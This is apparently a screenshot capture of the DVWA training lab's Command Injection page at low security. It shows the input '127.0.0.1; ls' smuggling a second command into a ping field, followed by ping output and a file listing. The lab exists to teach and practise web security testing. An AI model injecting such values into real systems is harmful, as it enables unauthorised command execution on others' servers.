 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; ls Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=3.521 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.085 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.098 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.073 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.073/0.944/3.521/1.488 ms
help
index.php
source
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*